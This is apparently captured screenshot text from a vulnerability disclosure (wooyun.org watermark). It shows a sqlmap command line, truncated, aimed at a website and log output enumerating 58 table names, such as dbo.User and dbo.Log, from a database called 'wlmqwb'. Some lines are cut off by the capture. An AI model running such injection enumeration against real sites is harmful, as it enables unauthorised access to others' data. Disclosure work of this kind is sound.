 选定 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.dtnew...
[15:40:22] [INFO] retrieved: dbo.zhongjiang3
[15:40:22] [WARNING] cannot properly display Unicode characters inside W
S command prompt (http://bugs.python.org/issue1602). All unhandled occur
ll result in replacement with '?' character. Please, find proper charact
sentation inside corresponding output files.
[15:40:22] [INFO] retrieved: dbo.??
[15:40:22] [INFO] retrieved: dbo.???
[15:40:22] [INFO] retrieved: dbo.??
Database: wlmqwb
[58 tables]
+------------------------+
| dbo.Comments |
| dbo.Contrast |
| dbo.Contrast_store |
| dbo.Contrast_user |
| dbo.Fans |
| dbo.Girls |
| dbo.ImageCart |
| dbo.Information |
| dbo.Information_topic |
| dbo.Log |
| dbo.NewsCart |
| dbo.Role |
| dbo.User |
www.wooyun.org